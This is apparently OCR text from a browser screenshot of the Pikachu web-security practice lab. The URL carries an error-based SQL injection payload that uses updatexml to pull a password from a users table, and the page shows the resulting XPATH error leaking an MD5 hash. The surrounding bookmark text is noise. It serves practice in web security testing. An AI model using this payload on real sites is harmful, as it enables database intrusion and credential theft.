 不安全 rch.php?name=k%27+and++updatexml%281%2Cconcat%280x7e%2C%28select+password+from+users+limit+0%2C1%29%29%2C0%29%23&submit=搜索
VSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Freeer 免费 VPN 下载 | 光... Dirmap:
练习平台 pika~pika~
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'